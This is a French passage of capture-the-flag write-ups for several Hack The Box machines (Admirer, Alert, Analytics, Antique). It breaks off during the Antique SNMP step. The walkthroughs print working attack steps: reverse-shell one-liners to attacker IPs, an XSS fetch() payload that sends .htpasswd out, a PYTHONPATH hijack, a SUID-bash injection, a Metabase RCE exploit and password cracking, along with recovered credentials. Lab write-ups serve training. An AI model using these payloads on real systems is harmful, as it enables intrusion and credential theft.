On découvre l'URL /utility-scripts/adminer.php cette page permet d'interagir avec la base de donnée du serveur :

| Langue: Français    |                  |                             |  |
|---------------------|------------------|-----------------------------|--|
| Adminer 4.6.2 4.8.1 | Authentifica     | tion                        |  |
|                     | Système          | MySQL 🗸                     |  |
|                     | Serveur          | localhost                   |  |
|                     | Utilisateur      |                             |  |
|                     | Mot de passe     |                             |  |
|                     | Base de données  |                             |  |
|                     | Authentification | Authentification permanente |  |

## Exploitation

On crée une base de donnée mysql avec mariadb afin de pouvoir se connecter à la base de donnée du serveur et afficher des fichiers :

```
### Création d'une base de donnée
sudo mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.
                                 Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 11.4.4-MariaDB-3 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)] > CREATE DATABASE backup; USE backup; CREATE TABLE backup (name VARCHAR(2000));
Query OK, 1 row affected (0,000 sec)
Database changed
Query OK, 0 rows affected (0,005 sec)
MariaDB [backup]> CREATE USER 'backup'@'10.10.10.187' IDENTIFIED BY 'root';
Query OK, 0 rows affected (0,013 sec)
MariaDB [backup]> GRANT ALL PRIVILEGES ON backup.* TO 'backup'@'10.10.10.187';
Query OK, 0 rows affected (0,005 sec)
### Vérification du lancement de la base de donnée
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale
                                            Adresse distante
                                                                                 PID/Program name
                                                                                                      Timer
                                                                     Etat
           0
                  0 10.10.16.5:3306
                                            0.0.0.0:*
                                                                     LISTEN
                                                                                                      off
tcp
 (0.00/0/0)
```

On peut à présent se connecter au serveur en utilisant la base de donnée crée :

| Langue: Français                   |                                                                      |                                      |
|------------------------------------|----------------------------------------------------------------------|--------------------------------------|
| Adminer 4.6.2 4.8.1                | Authentifica                                                         | tion                                 |
| (MySQL) backup@10.10.16.5 - backup | Système<br>Serveur<br>Utilisateur<br>Mot de passe<br>Base de données | MySQL         V           10.10.16.5 |

Une fois connecté on peut lancer des requetes vers le serveur sql :

| Langue: Français                                                  | MySQL » 10.10.16.5                                                                | Base de données: bacl                                      | kup                          |                      |                   |                        |         |              |
|-------------------------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------------------------|------------------------------|----------------------|-------------------|------------------------|---------|--------------|
| Adminer 4.6.2 4.8.1                                               | Base de donn                                                                      | ées: backup                                                |                              |                      |                   |                        |         |              |
| DB: backup                                                        | Modifier la base de d                                                             | onnées Schéma de la                                        | a base de données P          | rivilèges            |                   |                        |         |              |
| Requête SQL Importer<br>Exporter Créer une table<br>select backup | Tables et vues                                                                    | es tables (1)                                              | и                            |                      |                   |                        |         |              |
|                                                                   | Table Moteu                                                                       | r? Interclassement?                                        | Longueur des données?        | Longueur de l'index? | Espace inutilisé? | Incrément automatique? | Lignes? | Commentaire? |
|                                                                   | backup InnoD                                                                      | B utf8mb4_uca1400_ai_c                                     | 16,384                       | 0                    | 0                 |                        | 0       |              |
|                                                                   | 1 au total InnoD                                                                  | B utf8mb4_uca1400_ai_c                                     | 16,384                       | 0                    | 0                 |                        |         |              |
|                                                                   | Sélectionnée(s) (0)<br>Anatyser Optimie<br>Déplacer vers une<br>Créer une table C | verifier Réparer<br>autre base de données:<br>réer une vue | Tronquer Supprimer<br>backup | Déplacer Copier      |                   |                        |         |              |
|                                                                   | Routines                                                                          |                                                            |                              |                      |                   |                        |         |              |
|                                                                   | Créer une procédure                                                               | Créer une fonction                                         |                              |                      |                   |                        |         |              |
|                                                                   | Évènements                                                                        |                                                            |                              |                      |                   |                        |         |              |
|                                                                   | Créer un évènement                                                                |                                                            |                              |                      |                   |                        |         |              |

On essaie d'afficher le contenue du fichier index.php pour cela on le télécharge dans la base de donnée que l'on a crée :

| angue: Français                                  | MySQL » 10.10.16.5 » backup » Requête SQL                                                     |
|--------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Adminer 4.6.2 4.8.1                              | Requête SQL                                                                                   |
| DB: backup                                       | LAAD DATA LOCAL INFILE '/index.php'<br>INTO TABLE backup.backup                               |
| Requête SQL Importer<br>Exporter Créer une table | FIELDS TERMINATED BY "\n" Requête exécutée avec succès, 123 lignes modifiées. (D374) Modifier |
| elect backup                                     | Long DATA LOCAL INFILE '/Index.php'<br>PROVINTE borkup<br>FIELDS TERVINATE BY '/              |
|                                                  | risonque                                                                                      |

Puis on affiche le contenu du fichier à partir de la base de donnée en selectionnant select dans le menu :

| modifier | <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1> |
|----------|----------------------------------------------------------------------------------|
| modifier | <nav></nav>                                                                      |
| modifier | <u>&gt;</u>                                                                      |
| modifier | <li><a class="lcon solid fa-info-circle" href="#footer">About</a></li>           |
| modifier |                                                                                  |
| modifier |                                                                                  |
| modifier |                                                                                  |
| modifier |                                                                                  |
| modifier | Main                                                                             |
| modifier | <div id="main"></div>                                                            |
| modifier | php</th                                                                          |
| modifier | \$servername = "localhost";                                                      |
| modifier | \$username = "waldo";                                                            |
| modifier | <pre>\$password = "&amp;<h5b~yk3f#{papb&da}{h>";</h5b~yk3f#{papb&da}{h></pre>    |
| modifier | \$dbname = "admirerdb";                                                          |
| modifier |                                                                                  |
| modifier | // Create connection                                                             |
| modifier | <pre>\$conn = new mysqli(\$servername, \$username, \$password, \$dbname);</pre>  |
| modifier | // Check connection                                                              |
| modifier | if (Sconn->connect_error) {                                                      |
| modifier | die("Connection failed: " . \$conn->connect_error);                              |
|          |                                                                                  |

On peut voir qu'il y a un identifiant et un mot de passe :

#### waldo:&<h5b~yK3F#{PaPB&dA}{H>

On peut l'utiliser afin de se connecter en SSH à la machine :

```
ssh waldo@admirer.htb
waldo@admirer.htb's password:
Linux admirer 4.9.0-19-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
```

```
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Thu Aug 24 16:09:42 2023 from 10.10.14.23
waldo@admirer:~$
```

On obtient ainsi accès à la machine avec l'utilisateur waldo

## **Privilege Escalation**

Il nous faut l'accès root. On commence par enumerer les permission de l'utilisateur :

```
waldo@admirer:~$ sudo -1
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
    env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:
    /usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
```

L'utilisateur a permission de modier les variable su système. On affiche le contenu du script executable :

```
waldo@admirer:~$ cat /opt/scripts/admin_tasks.sh
#!/bin/bash
view_uptime()
{
    /usr/bin/uptime -p
7
view_users()
{
    /usr/bin/w
}
view crontab()
ſ
    /usr/bin/crontab -1
}
backup_passwd()
{
    if [ "$EUID" -eq 0 ]
    then
        echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
        /bin/cp /etc/passwd /var/backups/passwd.bak
        /bin/chown root:root /var/backups/passwd.bak
        /bin/chmod 600 /var/backups/passwd.bak
        echo "Done."
    else
        echo "Insufficient privileges to perform the selected operation."
    fi
}
backup_shadow()
{
    if [ "$EUID" -eq 0 ]
    then
        echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
        /bin/cp /etc/shadow /var/backups/shadow.bak
        /bin/chown root:shadow /var/backups/shadow.bak
        /bin/chmod 600 /var/backups/shadow.bak
        echo "Done."
    else
        echo "Insufficient privileges to perform the selected operation."
    fi
}
backup_web()
{
    if [ "$EUID" -eq 0 ]
    then
        echo "Running backup script in the background, it might take a while..."
        /opt/scripts/backup.py &
    else
```

```
echo "Insufficient privileges to perform the selected operation."
    fi
}
backup_db()
{
    if [ "$EUID" -eq 0 ]
    then
        echo "Running mysqldump in the background, it may take a while..."
        #/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
        /usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
    else
        echo "Insufficient privileges to perform the selected operation."
    fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
    option=$1
    case $option in

    view_uptime ;;

        2) view_users ;;
        3) view_crontab ;;
        4) backup_passwd ;;
        5) backup_shadow ;;
        backup_web ;;
        7) backup_db ;;
        *) echo "Unknown option." >&2
    esac
    exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
         "View logged in users"
         "View crontab"
         "Backup passwd file"
         "Backup shadow file"
         "Backup web data"
         "Backup DB"
         "Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
    case $REPLY in

    view_uptime ; break ;;

        2) view_users ; break ;;
        3) view_crontab ; break ;;
        4) backup_passwd ; break ;;
        5) backup_shadow ; break ;;
        6) backup_web ; break ;;
        7) backup_db ; break ;;
        8) echo "Bye!"; break ;;
        *) echo "Unknown option." >&2
    esac
done
exit O
```

On lance ensuite le script linpeas afin d'enumerer la machine :

```
waldo@admirer:~$ ./linpeas.sh
...
My user
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
...
Backup files (limited 100)
```

```
-rw-r--r- 1 root root 610 Nov 29 2019 /etc/xml/catalog.old
-rw-r--r- 1 root root 673 Nov 29 2019 /etc/xml/xml-core.xml.old
-rw-r--r- 1 root root 20 Apr 5 2019 /etc/vmware-tools/tools.conf.old
-rw-r--r- 1 root root 7896 Jun 30 2022 /lib/modules/4.9.0-19-amd64/kernel/drivers/net/team/team_mode_activebackup.
-rw-r--r- 1 root root 128 Nov 29 2019 /var/lib/sgml-base/supercatalog.old
-rwxr---- 1 root admins 198 Dec 2 2019 /opt/scripts/backup.py
...
```

On peut voir qu'il y a un script de backup qui est dans le meme groupe que l'utilisateur et qui est executé par root, on affiche son contenu :

```
waldo@admirer:~$ cat /opt/scripts/backup.py
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
```

Afin d'exploiter le script on crée un fichier python qui va executer un reverse shell on place le fichier dans /dev/shm puis on ajoute la variable PATHPYTHON :

```
### Contenu du script
import os
def make_archive(h, t, b):
        os.system('nc 10.10.16.5 1234 -e "/bin/bash"')
### Execution du script
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
### Obtention du revrese shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.187] 36358
script /dev/null -c /bin/bash
Script started, file is /dev/null
root@admirer:/run/shm# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

## Alert

## Reconnaissance

Machine cible Adresse IP : 10.10.11.44

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.11.44
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-23 13:42 CET
Nmap scan report for 10.10.11.44
Host is up (0.057s latency).
Not shown: 65532 closed tcp ports (reset)
        STATE SERVICE VERSION
PORT
22/tcp
         open
                   ssh
                          OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
    3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
    256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
   256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
open
80/tcp
                 http
                          Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
12227/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.16 seconds
```

Le scna indique qu'il y a 2 ports ouverts, le port 22 pour SSH et le port 80 pour HTTP. Le site web est celui d'un afficheur Markdown. On lance un Bruteforce des sous domaines du site :

```
gobuster vhost --append-domain --domain 'alert.htb' -u http://alert.htb -w
/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 50 -r
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
 ......
[+] Url:
             http://alert.htb
[+] Method:
             GET
[+] Threads:
             50
[+] Wordlist:
            /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
            gobuster/3.6
[+] User Agent:
[+] Timeout:
             10s
[+] Append Domain: true
     ------
                 Starting gobuster in VHOST enumeration mode
      Found: statistics.alert.htb Status: 401 [Size: 467]
Found: *.alert.htb Status: 400 [Size: 301]
Progress: 100000 / 100001 (100.00%)
Finished
```

Lorsque l'on accède au sous domaine il est demandé des identifiants d'accès :

| Sign in                                     |  |  |
|---------------------------------------------|--|--|
| http://statistics.alert.htb                 |  |  |
| Your connection to this site is not private |  |  |
| Username                                    |  |  |
| Password                                    |  |  |
| Cancel Sign in                              |  |  |

## Exploitation

Il est possible d'exploiter le lecteur Markdown avec un path traversal, pour cela on upload un fichier afin d'afficher le contenu de .htpasswd du sous domaine découvert qui devrait contenir les identifiants de connexion :

```
<script>
fetch("http://alert.htb/messages.php?file=../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
   fetch("http://10.10.16.3:8000/?file_content=" + encodeURIComponent(data));
});
</script>
```

On upload le fichier puis on peut le visualiser et le partager avec un lien : http://alert.htb/visualizer.php?link\_share=67e005f4d65c64.45786763.md

On peut obtenir le résultat du lien en le partageant avec la page "Contact Us" :

| Markdown Viewer Contact Us About Us Donate                                         |
|------------------------------------------------------------------------------------|
| Contact Us                                                                         |
|                                                                                    |
| loci@loci.com                                                                      |
| (esteriestron)                                                                     |
| <img src="http://alert.htb/visualizer.php?link_share=67e005f4d65c64.45786763.md"/> |
|                                                                                    |
|                                                                                    |
| Send                                                                               |
|                                                                                    |
|                                                                                    |
|                                                                                    |
|                                                                                    |
|                                                                                    |
| © 2024 Alert. All rights reserved.                                                 |

Une fois le fichier partagé l'admin va cliquer sur le lien et permette d'afficher le contenu du fichier sur le serveur python :

```
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.44 - - [23/Mar/2025 14:03:09] "
GET /?file_content=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJ0g%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A
HTTP/1.1" 200 -
```

En décodant le contenu du fichier on peut voir des identifiants :

albert:\$apr1\$bMoRBJOg\$igG8WBtQ1xYDTQdLjSWZQ/

Le mot de passe semble hashé on peut le décrypter avec hashcat :

```
hashcat -m 1600 albert.hash /usr/share/wordlists/rockyou.txt
...
$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunited
Session.....: hashcat
Status.....: Cracked
Hash.Mode.....: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
Hash.Target....: $apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
```

```
Time.Started....: Sun Mar 23 14:13:03 2025 (1 sec)
Time.Estimated...: Sun Mar 23 14:13:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1...... 401.4 kH/s (7.84ms) @ Accel:32 Loops:62 Thr:128 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 57344/14344385 (0.40%)
Rejected.....: 0/57344 (0.00%)
Restore.Point...: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> YELLOW1
Hardware.Mon.#1..: Temp: 40c Util: 55% Core:1545MHz Mem:5000MHz Bus:16
Started: Sun Mar 23 14:13:01 2025
Stopped: Sun Mar 23 14:13:05 2025
```

Le mot de passe découvert est albert:manchesterunited on peut utiliser ces identifiants afin de se connecter en SSH :

```
The authenticity of host '10.10.11.44 (10.10.11.44)' can't be established.
ED25519 key fingerprint is SHA256:p09n9xG9WD+h2tXiZ8yi4bbPrvHxCCOpBLSw0o76zOs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.44' (ED25519) to the list of known hosts.
albert@10.10.11.44's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-200-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/pro
 * Support:
 System information as of Sun 23 Mar 2025 01:14:37 PM UTC
  System load:
                         0.24
                         62.6% of 5.03GB
  Usage of /:
  Memory usage:
                         8%
  Swap usage:
                         0%
                         239
  Processes:
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.44
  IPv6 address for eth0: dead:beef::250:56ff:fe94:3781
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Nov 19 14:19:09 2024 from 10.10.14.23
```

On obtient ainsi l'accès sur la machine avec l'utilisateur albert

## **Privilege Escalation**

albert@alert:~\$

ssh albert@10.10.11.44

Il nous faut à présent l'accès root. On commence par enumerer les services en cours :

```
albert@alert:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address
                                           Foreign Address
                                                                   State
                                                                               PID/Program name
          0
                0 127.0.0.1:8080
                                           0.0.0.0:*
                                                                   LISTEN
tcp
          0
                 0 127.0.0.53:53
                                           0.0.0.0:*
                                                                   LISTEN
tcp
          0
                 0 0.0.0.0:22
                                           0.0.0:*
                                                                   LISTEN
tcp
                                                                               _
tcp6
                                                                               _
          0
                0 :::80
                                           :::*
                                                                   LISTEN
                                           :::*
tcp6
          0
                 0 :::22
                                                                   LISTEN
                                                                               _
          0 0 127.0.0.53:53
                                           0.0.0:*
udp
```

albert@alert:~\$ cat /opt/website-monitor/monitor.php

On peut voir qu'il y a le port 8080 ouvert sur la machine on lance un port forwarding afin de pouvoir afficher le contenu du service lancé :



Le site web est celui d'une application web de monitoring. On utilise pspy64 afin d'enumerer les applications en cours et qui pourraient s'executer sur la machine :

```
albert@alert:~$ ./pspy64

pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855

...

2025/03/23 14:33:01 CMD: UID=0 PID=2941 | /usr/sbin/CRON -f

2025/03/23 14:33:01 CMD: UID=0 PID=2942 | /bin/sh -c /usr/bin/php -f /opt/website-monitor/monitor.php

>/dev/null 2>&1

2025/03/23 14:33:01 CMD: UID=0 PID=2943 | /usr/bin/php -f /opt/website-monitor/monitor.php
```

On peut voir qu'il y a un script monitor.php qui se lance de manière régulière sur la machine on affiche le contenu du script :

```
<?php
/*
Website Monitor
_____
Hello! This is the monitor script, which does the actual monitoring of websites
stored in monitors.json.
You can run this manually, but 'its probably better if you use a cron job.'
Heres an example of a crontab entry that will run it every minute:
* * * * * /usr/bin/php -f /path/to/monitor.php >/dev/null 2>&1
*/
include('config/configuration.php');
$monitors = json_decode(file_get_contents(PATH.'/monitors.json'));
foreach($monitors as $name => $url) {
        $response_data = array();
        $timestamp = time();
        $response_data[$timestamp]['timestamp'] = $timestamp;
        $curl = curl_init($url);
        curl_setopt($curl, CURLOPT_URL, $url);
        curl_setopt($curl, CURLOPT_HEADER, true);
        curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
        $response = curl_exec($curl);
        if(curl_exec($curl) === false) {
                $response_data[$timestamp]['error'] = curl_error($curl);
        7
        else {
                $info = curl_getinfo($curl);
                $http_code = $info['http_code'];
                $ms = $info['total_time_us'] / 1000;
                $response_data[$timestamp]['time'] = $ms;
                $response_data[$timestamp]['response'] = $http_code;
        }
```

On peut voir que le script execute un autre fichier configuration.php on affiche les droits du fichier :

```
albert@alert:/opt/website-monitor/config$ ls -la
total 12
drwxrwxr-x 2 root management 4096 Oct 12 04:17 .
drwxrwxr-x 7 root root 4096 Oct 12 01:07 ..
-rwxrwxr-x 1 root management 49 Nov 5 14:31 configuration.php
```

On peut voir que le fichier est dans le meme groupe utilisateur management que l'utilisateur albert :

```
albert@alert:/opt/website-monitor/config$ id
uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
```

Il est possible d'exploiter cela en modifiant le fichier de configuration et en ajoutant le droit SUID au binaire bash :

```
albert@alert:/opt/website-monitor/config$ cat configuration.php
<?php system("chmod u+s /bin/bash"); ?>
albert@alert:/opt/website-monitor/config$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
albert@alert:/opt/website-monitor/config$ /bin/bash -p
bash-5.0# whoami
root
```

On obtient ainsi l'accès root sur la machine

## Analytics

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.233

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.233
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 10:20 CET
Nmap scan report for 10.10.11.233
Host is up (0.025s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.99 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH et 80 pour HTTP. Le site web est une entreprise de services d'analyse de données. Il est possible de se connecter à une interface de connexion sur la page "login" le logiciel qui est utilisé est Metabase, en explorant le code source de la page on découvre qu'il s'agit de la version v0.46.6

#### Vulnerability Assessment

En recherchant des CVE sur la version 0.46.6 de Metabase on tombe sur la CVE-2023-38646 https://github.com/m3m0o/ metabase-pre-auth-rce-poc on execute l'exploit avec en arguments l'adresse URL, le numéro de token trouvé sur la page source et la commande que l'on souhaite executer :

```
### Lancement de l'exploit
python3 main.py --url http://data.analytical.htb/ -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >&
/dev/tcp/10.10.16.3/1234 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
### Reception du Shell
nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.233] 43800
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
48c65acf0f42:/$
```

Une fois connecté on affiche l'environnements présents sur le système :

48c65acf0f42:/home\$ env env SHELL=/bin/sh MB DB PASS= HOSTNAME=48c65acf0f42 LANGUAGE=en US:en MB\_JETTY\_HOST=0.0.0.0 JAVA\_HOME=/opt/java/openjdk MB\_DB\_FILE=//metabase.db/metabase.db PWD=/home LOGNAME=metabase MB\_EMAIL\_SMTP\_USERNAME= HOME=/home/metabase LANG=en US.UTF-8 META\_USER=metalytics META\_PASS=An4lytics\_ds20223# MB\_EMAIL\_SMTP\_PASSWORD= USER=metabase SHLVL=4 MB\_DB\_USER= FC\_LANG=en-US

```
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
OLDPWD=/
```

On découvre que dans l'environnement est présent les variables avec les nom d'utilisateur et mot de passe de l'utilisateur metalytics : metalitycs:An4lytics\_ds20223# On utilise ces identifiants afin de se connecter en SSH à la machine :

```
ssh metalvtics@10.10.11.233
The authenticity of host '10.10.11.233 (10.10.11.233)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:22: [hashed name]
    ~/.ssh/known_hosts:52: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.233' (ED25519) to the list of known hosts.
metalytics@10.10.11.233's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Wed Jan 15 10:11:59 AM UTC 2025
  System load:
                            0.06494140625
  Usage of /:
                            93.7% of 7.78GB
                            28%
  Memory usage:
                            0%
  Swap usage:
                            152
  Processes:
  Users logged in:
                            0
  IPv4 address for docker0: 172.17.0.1
  IPv4 address for eth0:
                            10.10.11.233
  IPv6 address for eth0:
                            dead:beef::250:56ff:fe94:2d6f
  => / is using 93.7% of 7.78GB
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Oct 3 09:14:35 2023 from 10.10.14.41
metalytics@analytics:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur metalytics

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On commence par enumere le système en affichant la version du kernel utilisé :

```
metalytics@analytics:~$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.3 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.3 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
```

```
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
```

Sur cette version du kernel on découvre les CVE-2023-2640 et CVE-2023-32629 qui permettent une élévation de privilèges sur le système https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629/tree/main, on télécharge l'exploit et on l'execute :

```
metalytics@analytics:~$ ./exploit2.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~#
```

On obtient ainsi les droits root sur la machine

## Antique

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.107

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.107
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-28 15:45 CET
Nmap scan report for 10.10.11.107
Host is up (0.026s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 8.34 seconds
nmap -sU -F 10.10.11.107
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-28 15:53 CET
Nmap scan report for 10.10.11.107
Host is up (0.016s latency).
Not shown: 59 closed udp ports (port-unreach), 40 open | filtered udp ports (no-response)
PORT
       STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 56.61 seconds
```

Le scan révèle qu'il y a le port TCP 23 pour le service Telnet ouvert, mais aussi le port UDP 161 pour le service snmp. On essaie de se connecter au port telnet avec netcat mais est demandé un mot de passe de connexion :

```
nc -n 10.10.11.107 23
HP JetDirect
Password:
```

Si l'on essaie d'enumérer snmp avec le community string "public" on obtient le résultat suivant :

```
snmpwalk -c public -v1 -t 10 10.10.11.107
iso.3.6.1.2.1 = STRING: "HTB Printer"
```

## Exploitation

Lorsque l'on cherche une vunérabilité sur les imprimante hp jetdirect, on tombe sur la CVE-2002-1048 on peut tenter d'utiliser cette CVE pour obtenir le mot de passe de telnet, on lance pour cela une requete snmp :

```
snmpwalk -c public -v 2c -t 10 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79
